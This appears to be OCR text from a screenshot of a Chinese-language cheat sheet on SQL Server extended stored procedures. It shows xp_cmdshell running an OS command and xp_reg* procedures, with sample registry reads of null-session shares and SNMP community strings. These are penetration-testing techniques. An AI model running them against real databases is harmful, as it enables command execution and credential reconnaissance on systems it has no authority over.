
命令执行 (xp_cmdshell)
exec master..xp_cmdshell 'dir'
注册表操作 (xp_regread)
xp_regaddmultistring
xp_regdeletekey
xp_regdeletevalue
xp_regenumkeys
xp_regenumvalues
xp_regread
xp_regremovemultistring
xp_regwrite
exec xp_regread HKEY_LOCAL_MACHINE,
'SYSTEM\CurrentControlSet
\Services\lanmanserver\parameters',
'nullsessionshares'
exec xp_regenumvalues HKEY_LOCAL_MACHINE,
'SYSTEM \CurrentControlSet
\Services\snmp\parameters\validcommunities'